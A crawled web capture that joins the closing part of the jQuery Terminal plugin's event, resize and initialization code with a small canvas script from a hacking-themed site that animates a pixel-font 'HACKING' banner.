                                x: point.clientX,
                                y: point.clientY
                            };
                            timer = setTimeout(function() {
                                start = null;
                            }, HOLD_TIME);
                        }
                    }).on('touchmove.terminal', function(e) {
                        if (e.touches.length === 1 && start) {
                            var point = e.touches[0];
                            var diff_x = Math.abs(point.clientX - start.x);
                            var diff_y = Math.abs(point.clientY - start.y);
                            if (diff_x > SENSITIVITY || diff_y > SENSITIVITY) {
                                move = true;
                            }
                        }
                    }).on('touchend.terminal', function() {
                        if (start) {
                            clearTimeout(timer);
                            if (!move) {
                                if (!enabled) {
                                    clip.focus();
                                    self.focus();
                                    setTimeout(function() {
                                        self.scroll_to_bottom();
                                    }, 100);
                                } else {
                                    clip.blur();
                                    self.disable();
                                }
                            }
                        }
                        move = false;
                        start = null;
                    });
                })();
                if ('visualViewport' in window) {
                    on_height_change(function(height) {
                        css(document.documentElement, {
                            '--terminal-force-height': height + 'px'
                        });
                    });
                }
            } else {
                // work weird on mobile
                $win.on('focus.terminal_' + self.id(), focus_terminal).
                    on('blur.terminal_' + self.id(), blur_terminal);
                // context is used to check if terminal should not scroll to bottom
                // after right click on  e.g. img, canvas, a and then click to hide
                // the menu. The problem is that right click on those elements don't
                // move the textarea to show proper context menu like save as on images
                // or open on links. See #644 bug
                var was_ctx_event;
                // detect mouse drag
                (function() {
                    var count = 0;
                    var $target;
                    var name = 'click_' + self.id();
                    var textarea = self.find('.cmd textarea');
                    function click() {
                        if ($target.is('.terminal') ||
                            $target.is('.terminal-scroller') ||
                            $target.is('.terminal-wrapper')) {
                            var len = self.get_command().length;
                            self.set_position(len);
                        } else if ($target.closest('.cmd-prompt').length) {
                            self.set_position(0);
                        }
                        if (!textarea.is(':focus')) {
                            textarea.focus();
                        }
                        reset();
                    }
                    function reset() {
                        count = 0;
                        $target = null;
                    }
                    var ignore_elements = '.terminal-output textarea,' +
                        '.terminal-output input';
                    self.mousedown(function(e) {
                        if (!scrollbar_event(e, filler, pixel_density)) {
                            $target = $(e.target);
                        }
                    }).mouseup(function() {
                        if (was_ctx_event) {
                            was_ctx_event = false;
                            return;
                        }
                        if ($target && $target.closest(ignore_elements).length) {
                            if (enabled) {
                                self.disable();
                            }
                        } else if (get_selected_html() === '' && $target) {
                            if (++count === 1) {
                                if (!frozen) {
                                    if (!enabled) {
                                        self.focus();
                                        self.scroll_to_bottom();
                                    } else {
                                        var timeout = settings.clickTimeout;
                                        self.oneTime(timeout, name, click);
                                        return;
                                    }
                                }
                            } else {
                                self.stopTime(name);
                            }
                        }
                        reset();
                    }).dblclick(function() {
                        reset();
                        self.stopTime(name);
                    });
                })();
                (function() {
                    var $clip = command_line.clip().$node;
                    function is_context_event(e) {
                        return e.type === 'mousedown' && e.buttons === 2 ||
                            e.type === 'contextmenu';
                    }
                    var event_name;
                    if ('oncontextmenu' in window) {
                        event_name = 'contextmenu.terminal';
                    } else {
                        event_name = 'mousedown.terminal';
                    }
                    self.on(event_name, function(e) {
                        was_ctx_event = get_selected_html() === '' &&
                            is_context_event(e) &&
                            !e.ctrlKey;
                        if (was_ctx_event) {
                            var $target = $(e.target);
                            if ($target.is('img,value,audio,object,canvas,a')) {
                                return;
                            }
                            if (!self.enabled()) {
                                self.enable();
                            }
                            var cmd_offset = command_line.offset();
                            var cmd_rect = command_line[0].getBoundingClientRect();
                            var self_offset = self.offset();
                            var top_limit = self_offset.top - cmd_offset.top;
                            var top = Math.max(e.pageY - cmd_offset.top - 20, top_limit);
                            var left = e.pageX - cmd_offset.left - 20;
                            var height = 4 * 14;
                            var width = 5 * 14;
                            var rect = self[0].getBoundingClientRect();
                            // we need width without scrollbar
                            var content_width = filler.outerWidth() * pixel_density;
                            // fix jumping when click near bottom or left edge #592
                            var diff_h = (top + cmd_rect.top + height);
                            diff_h = diff_h - rect.height - rect.top;
                            var diff_w = (left + cmd_rect.left + width);
                            // in Chrome scrollbar is added even when width
                            // of textarea is smaller, adding 1px solved the issue
                            diff_w = diff_w - content_width - rect.left;
                            if (diff_h > 0) {
                                height -= Math.ceil(diff_h);
                            }
                            if (diff_w > 0) {
                                width -= Math.ceil(diff_w);
                            }
                            $clip.attr('style', [
                                style_prop('left', left, true),
                                style_prop('top', top, true),
                                style_prop('width', width, true),
                                style_prop('height', height, true)
                            ].join(';'));
                            if (!$clip.is(':focus')) {
                                $clip.focus();
                            }
                            self.stopTime('textarea');
                            self.oneTime(100, 'textarea', function() {
                                var props = {
                                    left: '',
                                    top: '',
                                    width: '',
                                    height: ''
                                };
                                if (!is_css_variables_supported) {
                                    var in_line = self.find('.cmd .cmd-cursor-line')
                                        .prevUntil('.cmd-prompt').length;
                                    props.top = in_line * 14 + 'px';
                                }
                                $clip.css(props);
                            });
                            self.stopTime('selection');
                            self.everyTime(20, 'selection', function() {
                                if ($clip[0].selection !== $clip[0].value) {
                                    if (get_textarea_selection($clip[0])) {
                                        clear_textarea_selection($clip[0]);
                                        select(
                                            self.find('.terminal-output')[0],
                                            self.find('.cmd div:last-of-type')[0]
                                        );
                                        self.stopTime('selection');
                                    }
                                }
                            });
                        }
                    });
                })();
                self.on('scroll', function() {
                    var $textarea = self.find('textarea');
                    var rect = self[0].getBoundingClientRect();
                    var height = self[0].scrollHeight;
                    var scrollTop = scroller.scrollTop();
                    var diff = height - (scrollTop + rect.height);
                    // if scrolled to bottom top need to be aligned with cursor line
                    // done by CSS file using css variables
                    if (diff === 0) {
                        $textarea.css('top', '');
                    } else {
                        $textarea.css('top', -diff);
                    }
                });
            }
            self.on('click', 'a', function(e) {
                var $this = $(this);
                if ($this.closest('.terminal-exception').length) {
                    var href = $this.attr('href');
                    if (href.match(/:[0-9]+$/)) { // display line if specified
                        e.preventDefault();
                        print_line(href, self.cols());
                    }
                }
                // refocus because links have tabindex in case where user want
                // tab change urls, we can ignore this function on click
                if (enabled) {
                    self.find('.cmd textarea').focus();
                }
            });
            function calculate_char_size() {
                var width = char_size.width;
                var height = char_size.height;
                char_size = get_char_size(self);
                var css_vars = {};
                if (width !== char_size.width) {
                    command_line.option('charWidth', char_size.width).refresh();
                    css_vars['--char-width'] = char_size.width;
                }
                if (height !== char_size.height) {
                    css_vars['--char-height'] = char_size.height;
                }
                if (Object.keys(css_vars).length) {
                    css(self[0], css_vars);
                }
            }
            resize();
            function resize() {
                if (self.is(':visible')) {
                    var width = filler.width();
                    var height = filler.height();
                    pixel_density = get_pixel_size();
                    if (old_pixel_density !== pixel_density) {
                        css(self[0], {
                            '--pixel-density': pixel_density
                        });
                    }
                    if (need_char_size_recalculate) {
                        need_char_size_recalculate = !terminal_ready(self);
                        if (!need_char_size_recalculate) {
                            char_size = get_char_size(self);
                            calculate_char_size();
                        }
                    }
                    // prevent too many calculations in IE
                    if (old_height !== height ||
                        old_width !== width ||
                        pixel_density !== old_pixel_density) {
                        self.resize();
                    }
                    old_height = height;
                    old_width = width;
                    container_width = self.width();
                    old_pixel_density = pixel_density;
                }
            }
            function create_resizers() {
                var options = {
                    prefix: 'terminal-'
                };
                self.resizer('unbind').resizer(resize, options);
                font_resizer.resizer('unbind').resizer(function() {
                    calculate_char_size();
                    self.resize();
                }, options);
                pixel_resizer.resizer('unbind').resizer(function() {
                    pixel_density = get_pixel_size();
                    self.refresh();
                }, options);
                $('<div class="terminal-font-forcer terminal-hidden">x<div>')
                    .appendTo(self);
            }
            function bottom_detect(intersections) {
                is_bottom_detected = intersections[0].intersectionRatio >= 0.9;
            }
            function create_bottom_detect() {
                if (window.IntersectionObserver) {
                    var top = $('<div class="terminal-scroll-marker"/>')
                        .appendTo(scroller);
                    var marker = top;
                    if (settings.scrollBottomOffset !== -1) {
                        var style = style_prop('height', settings.scrollBottomOffset);
                        marker = $('<div style="' + style + '"/>').appendTo(top);
                    }
                    is_bottom_observer = new IntersectionObserver(bottom_detect, {
                        root: scroller[0],
                        rootMargin: '0px',
                        threshold: 1.0
                    });
                    is_bottom_observer.observe(marker[0]);
                }
            }
            // this observer can be added imedietely even if terminal is not in the DOM
            // because both of the elements (root and target) are in same fragment
            create_bottom_detect();
            if (self.is(':visible')) {
                create_resizers();
            }
            function observe_visibility() {
                if (visibility_observer) {
                    if (visibility_observer.unobserve) {
                        visibility_observer.unobserve(self[0]);
                    } else {
                        clearInterval(visibility_observer);
                    }
                }
                var was_enabled = self.enabled();
                var visible = self.is(':visible');
                if (was_enabled && !visible) {
                    self.disable();
                }
                if (visible) {
                    create_resizers();
                } else {
                    // hide terminal content until it's resized (and num chars calculated)
                    wrapper.css('visibility', 'hidden');
                }
                function visibility_checker() {
                    if (self.is(':visible') && !visible) {
                        visible = true;
                        create_resizers();
                        calculate_char_size();
                        resize();
                        if (was_enabled) {
                            self.enable();
                        }
                        wrapper.css('visibility', '');
                    } else if (visible && !self.is(':visible')) {
                        visible = false;
                        was_enabled = $.terminal.active() === self && self.enabled();
                        self.disable();
                        wrapper.css('visibility', 'hidden');
                    }
                }
                if (window.IntersectionObserver && self.css('position') !== 'fixed') {
                    visibility_observer = new IntersectionObserver(visibility_checker, {
                        root: null
                    });
                    visibility_observer.observe(self[0]);
                } else {
                    visibility_observer = setInterval(visibility_checker, 100);
                }
            }
            var in_dom = !!self.closest('body').length;
            var MutationObsrv = window.MutationObserver || window.WebKitMutationObserver;
            if (MutationObsrv) {
                mutation_observer = new MutationObsrv(function() {
                    if (self.closest('body').length) {
                        if (!in_dom) {
                            self.scroll_to_bottom();
                            // this observer need to be added when terminal is in the DOM
                            observe_visibility();
                            resize();
                        }
                        in_dom = true;
                    } else if (in_dom) {
                        in_dom = false;
                    }
                });
                mutation_observer.observe(document.body, {childList: true});
            }
            if (in_dom) {
                // check if element is in the DOM if not running IntersectionObserver
                // don't make sense
                observe_visibility();
            }
            function fonts_ready() {
                if (!defunct) {
                    if (have_custom_font(self)) {
                        calculate_char_size();
                        self.resize();
                    }
                    command_queue.resolve();
                }
            }
            // wait for custom font to load #892
            if (document.fonts && document.fonts.ready) {
                if (document.fonts.status === 'loaded') {
                    fonts_ready();
                } else {
                    document.fonts.ready.then(fonts_ready);
                }
            } else {
                command_queue.resolve();
            }
            // touch devices need touch event to get virtual keyboard
            if (enabled && self.is(':visible') && !is_mobile) {
                self.focus(undefined, true);
            } else {
                self.disable();
            }
            // -------------------------------------------------------------
            // initialization
            // -------------------------------------------------------------
            if (is_function(global_login_fn)) {
                self.login(global_login_fn, true, start);
                init_queue.resolve();
                initialize();
            } else {
                start();
                initialize();
            }
            // -------------------------------------------------------------
            // :: helper
            function exec_spec(spec, options) {
                var terminal = terminals.get()[spec[0]];
                // execute if belong to this terminal
                var defer = $.Deferred();
                if (terminal && terminal_id === terminal.id()) {
                    if (!spec[2]) {
                        defer.resolve();
                        return defer.promise();
                    } else if (paused) {
                        resume_callbacks.push(function() {
                            return terminal.exec(spec[2], options).done(function() {
                                terminal.save_state(spec[2], true, spec[1]);
                                defer.resolve();
                            });
                        });
                        return defer.promise();
                    } else {
                        return terminal.exec(spec[2], options).done(function() {
                            terminal.save_state(spec[2], true, spec[1]);
                        });
                    }
                }
            }
            // exec from hash called in each terminal instance
            if (settings.execHash) {
                if (location.hash) {
                    // wait until login is initialized
                    setTimeout(function() {
                        try {
                            var hash = location.hash.replace(/^#/, '');
                            // yes no var - local inside terminal
                            hash_commands = JSON.parse(decodeURIComponent(hash));
                            if (!hash.match(/\[/)) {
                                // fix the hash to look like array if it's not
                                replace_hash(hash_commands);
                            }
                            var i = 0;
                            var options = {
                                typing: settings.execAnimation,
                                history: settings.execHistory,
                                delay: settings.execAnimationDelay
                            };
                            (function recur() {
                                var spec = hash_commands[i++];
                                if (spec) {
                                    exec_spec(spec, options).done(recur);
                                } else {
                                    change_hash = true;
                                }
                            })();// */
                        } catch (e) {
                            // invalid json - ignore
                        }
                    });
                } else {
                    change_hash = true;
                }
            } else {
                change_hash = true; // if enabled later
            }
            // change_hash = true; // exec can now change hash
            // -------------------------------------------------------------
            /* istanbul ignore next */
            (function() {
                var shift = false;
                $(document).bind('keydown.terminal_' + self.id(), function(e) {
                    if (e.shiftKey) {
                        shift = true;
                    }
                }).bind('keyup.terminal_' + self.id(), function(e) {
                    // in Google Chromium/Linux shiftKey is false
                    if (e.shiftKey || e.which === 16) {
                        shift = false;
                    }
                });
                // this could work without calling scroll on wheel event but we
                // need it for cases where you have mouse wheel work differently
                // like with less command that scroll text
                function mousewheel(event, delta) {
                    if (!shift) {
                        var interpreter = interpreters.top();
                        var ret;
                        if (is_function(interpreter.mousewheel)) {
                            ret = interpreter.mousewheel(event, delta, self);
                        } else if (is_function(settings.mousewheel)) {
                            ret = settings.mousewheel(event, delta, self);
                        }
                        if (ret === true) {
                            return;
                        }
                        if ((have_scrollbar() || ret === false) && !event.ctrlKey) {
                            event.stopPropagation();
                            event.preventDefault();
                        }
                        if (ret === false) {
                            return false;
                        }
                        if (delta > 0) {
                            self.scroll(-40);
                        } else {
                            self.scroll(40);
                        }
                    }
                }
                if ($.event.special.mousewheel) {
                    // we keep mousewheel plugin just in case
                    scroller.on('mousewheel', mousewheel);
                } else {
                    // detection take from:
                    // https://developer.mozilla.org/en-US/docs/Web/Events/wheel
                    var event;
                    var div = document.createElement("div");
                    if ("onwheel" in div) {
                        event = "wheel"; // Modern browsers support "wheel"
                    } else if (document.onmousewheel !== undefined) {
                        // Webkit and IE support at least "mousewheel"
                        event = "mousewheel";
                    } else {
                        // let's assume that remaining browsers are older Firefox
                        event = "DOMMouseScroll";
                    }
                    div = null;
                    self.on(event, function(e) {
                        var delta;
                        if (event === 'mousewheel') {
                            delta = - 1 / 40 * e.originalEvent.wheelDelta;
                        } else {
                            delta = e.originalEvent.deltaY || e.originalEvent.detail;
                        }
                        mousewheel(e, -delta);
                    });
                }
                scroller.touch_scroll(function(event) {
                    var delta = event.current.clientY - event.previous.clientY;
                    var ret;
                    var interpreter = interpreters.top();
                    if (is_function(interpreter.touchscroll)) {
                        ret = interpreter.touchscroll(event, delta, self);
                    } else if (is_function(settings.touchscroll)) {
                        ret = settings.touchscroll(event, delta, self);
                    }
                    css(self[0], {
                        '--terminal-scroll': scroller.prop('scrollTop')
                    });
                    if (ret === true) {
                        return;
                    }
                    return false;
                });
            })();
        }); // make_interpreter
        return self;
    }; // terminal plugin
});


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/pixel.js
body_size: 2385
content:
var cvs = document.getElementsByTagName("canvas")[0];
var ctx = cvs.getContext("2d");
ctx.strokeStyle="black";
ctx.fillStyle="white";

board=[[]];

maxWidth=600;
maxHeight=100;

function initializeBoard(rows, cols, defaultValue) {
    var board = [];
    for (var i = 0; i < rows; i++) {
        board[i] = [];
        for (var j = 0; j < cols; j++) {
            board[i][j] = defaultValue;
            //drawPixel(i, j); 
        }
        
    }
    return board;
}

// Function to initialize the canvas with random red or black pixels
function initializeCanvas() {
    const width = cvs.width;
    const height = cvs.height;
    
    // Iterate over each pixel in the canvas
    for (let x = 0; x < width; x++) {
        for (let y = 0; y < height; y++) {
            // Generate a random number between 0 and 1
            const random = Math.random();
            
            // Set the color to red if random number is greater than 0.5, otherwise set it to black
            const color = (random > 0.5) ? "red" : "black";
            
            // Set the fill style to the chosen color
            ctx.fillStyle = color;
            
            // Draw a pixel at the current position
            ctx.fillRect(x, y, 1, 1);
        }
    }
}

// Pixel patterns for digit characters 0 to 9
const digitPatterns = [
    // Pattern for digit 0
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for digit 1
    [
        "0100",
        "1100",
        "0100",
        "0100",
        "1111"
    ],
    // Pattern for digit 2
    [
        "1110",
        "0010",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for digit 3
    [
        "1110",
        "0010",
        "0110",
        "0010",
        "1110"
    ],
    // Pattern for digit 4
    [
        "1010",
        "1010",
        "1111",
        "0010",
        "0010"
    ],
    // Pattern for digit 5
    [
        "1111",
        "1000",
        "1110",
        "0010",
        "1110"
    ],
    // Pattern for digit 6
    [
        "1111",
        "1000",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 7
    [
        "1111",
        "0010",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for digit 8
    [
        "1111",
        "1001",
        "1111",
        "1001",
        "1111"
    ],
    // Pattern for digit 9
    [
        "1111",
        "1001",
        "1111",
        "0010",
        "1111"
    ]
];

// Pattern for dot symbol
const dotPattern = [
    "000",
    "000",
    "000",
    "010",
    "000"
];

// Pixel patterns for lowercase letters a to z
const letterPatterns = [
    // Pattern for letter a
    [
        "0110",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter b
    [
        "1110",
        "1001",
        "1110",
        "1001",
        "1110"
    ],
    // Pattern for letter c
    [
        "0110",
        "1001",
        "1000",
        "1001",
        "0110"
    ],
    // Pattern for letter d
    [
        "1110",
        "1001",
        "1001",
        "1001",
        "1110"
    ],
    // Pattern for letter e
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1111"
    ],
    // Pattern for letter f
    [
        "1111",
        "1000",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter g
    [
        "0111",
        "1000",
        "1011",
        "1001",
        "0110"
    ],
    // Pattern for letter h
    [
        "1001",
        "1001",
        "1111",
        "1001",
        "1001"
    ],
    // Pattern for letter i
    [
        "111",
        "010",
        "010",
        "010",
        "111"
    ],
    // Pattern for letter j
    [
        "1110",
        "0010",
        "0010",
        "1010",
        "0100"
    ],
    // Pattern for letter k
    [
        "1001",
        "1010",
        "1100",
        "1010",
        "1001"
    ],
    // Pattern for letter l
    [
        "1000",
        "1000",
        "1000",
        "1000",
        "1111"
    ],
    // Pattern for letter m
    [
        "10001",
        "11011",
        "10101",
        "10001",
        "10001"
    ],
    // Pattern for letter n
    [
        "1001",
        "1101",
        "1011",
        "1001",
        "1001"
    ],
    // Pattern for letter o
    [
        "0110",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter p
    [
        "1110",
        "1001",
        "1110",
        "1000",
        "1000"
    ],
    // Pattern for letter q
    [
        "0110",
        "1001",
        "1001",
        "1011",
        "0111"
    ],
    // Pattern for letter r
    [
        "1110",
        "1001",
        "1110",
        "1010",
        "1001"
    ],
    // Pattern for letter s
    [
        "0111",
        "1000",
        "0110",
        "0001",
        "1110"
    ],
    // Pattern for letter t
    [
        "1111",
        "0100",
        "0100",
        "0100",
        "0100"
    ],
    // Pattern for letter u
    [
        "1001",
        "1001",
        "1001",
        "1001",
        "0110"
    ],
    // Pattern for letter v
    [
        "1001",
        "1001",
        "1001",
        "0110",
        "0100"
    ],
    // Pattern for letter w
    [
        "10001",
        "10001",
        "10101",
        "10101",
        "01010"
    ],
    // Pattern for letter x
    [
        "1001",
        "1001",
        "0110",
        "1001",
        "1001"
    ],
    // Pattern for letter y
    [
        "1001",
        "1001",
        "0110",
        "0010",
        "0100"
    ],
    // Pattern for letter z
    [
        "1111",
        "0010",
        "0100",
        "1000",
        "1111"
    ]
];
// Combine digit patterns, dot pattern, and letter patterns
const allPatterns = digitPatterns.concat([dotPattern], letterPatterns);

// Function to draw a character (digit, dot symbol, or lowercase letter) using drawPixel function with a specified size
function drawCharacter(x, y, character, color, size) {
    const pattern = allPatterns[character];
    for (let i = 0; i < pattern.length; i++) {
        for (let j = 0; j < pattern[i].length; j++) {
            if (pattern[i][j] === "1") {
                // Draw a rectangle of size*size pixels
                for (let dx = 0; dx < size; dx++) {
                    for (let dy = 0; dy < size; dy++) {
                        drawPixel(x + j * size + dx, y + i * size + dy, color);
                    }
                }
            }
        }
    }
}

function drawWord(x, y, word, color, letterSpacing, size) {
    let currentX = x;
    for (let i = 0; i < word.length; i++) {
        if (currentX+size*2>maxWidth){
           currentX=size;
           y+=size*6;
        }
        let character = word.charCodeAt(i) - 54; // Convert character to digit index
        drawCharacter(currentX, y, character, color, size);
        currentX += (size + letterSpacing*size+20); // Adjust X position for next character
    }
}

// Example usage:
// Draw digit 5 at position (10, 10) with color red
//drawCharacter(10, 10, 5, "red");



function alreadyExist(x,y){
  try{  
  return board[x][y];
  }catch(err){
    console.log("Pixel ("+x+","+y+") not in theboard!")
    return 0;
  }
  /*
    if (board[x][y]===0){
      return 0;
    }else{
     return 1;
    }*/
}

function drawPixel(x, y) {
  
  if(alreadyExist(x,y)==1){
    color='red';
  }else{
    color='black';
  }
  ctx.fillStyle = color;
  ctx.fillRect(x, y, 1, 1);
  board[x][y]=(board[x][y]+1)%2;
  //console.log(board[x][y]);
  
}

function drawLine(x0, y0, x1, y1) {
    let dx = Math.abs(x1 - x0);
    let dy = Math.abs(y1 - y0);
    let sx = (x0 < x1) ? 1 : -1;
    let sy = (y0 < y1) ? 1 : -1;
    let err = dx - dy;

    while (true) {
        drawPixel(x0, y0);

        if (x0 === x1 && y0 === y1) break;
        let e2 = 2 * err;
        if (e2 > -dy) { err -= dy; x0 += sx; }
        if (e2 < dx) { err += dx; y0 += sy; }
    }
}



a=0;
b=0;
c=maxWidth;
d=maxHeight;

aInc=1;
bInc=1;
cInc=1;
dInc=1;

size=12;
animBanner=true;
bannerText="HACKING";

function animate(dec=0, dir=1) {
  
  if (Math.random()>0.98){
    aInc=Math.trunc(Math.random() * 6 - 3) ;
    bInc=Math.trunc(Math.random() * 6 - 3) ;
    cInc=Math.trunc(Math.random() * 6 - 3) ;
    dInc=Math.trunc(Math.random() * 6 - 3) ;
  }else{
    /*aInc=0;
    bInc=0;*/
  }
  
  a=Math.max(0, Math.min(maxWidth-aInc, a + aInc ));
  b=Math.max(0, Math.min(maxHeight-bInc, b + bInc ));
  c=Math.max(0, Math.min(maxWidth-cInc, c + cInc ));
  d=Math.max(0, Math.min(maxHeight-dInc, d + dInc ));
  

  //console.log(a,b,c,d)
  //dec=0;
  
  requestAnimationFrame(function() {
      ctx = cvs.getContext('2d');
      //ctx.clearRect(0, 0, cvs.width, cvs.height);
      //drawPixel(a, b) ;
      //drawLine2(a,b,c,d);
      //board[a][b]=1
      drawLine(a,b,c,d);
      
      //drawCharacter(Math.max(10, Math.min(200, a + aInc )), 100, 1, "red",16);
      drawWord(10, 10+dec, bannerText, "red", 2, size);
      dec=(dec+dir);
      if (dec>maxHeight-size*6){
        dir=-1;
      }else if (dec==0){
        dir=1;
      }
    //console.log(dec, dir);
      if (animBanner==true){
        animate(dec,dir);
      }
    
    });
}

board = initializeBoard(maxWidth, maxHeight, 0);
// Call the function to initialize the canvas
initializeCanvas();
animate();

/*
var btn = document.getElementsByTagName("button")[0];
btn.addEventListener("click", function(evt) { 
  cvs.width = cvs.width;
  ctx = cvs.getContext("2d");
  ctx.strokeStyle="black";
  ctx.fillStyle="white";
  animate(0);
});
*/
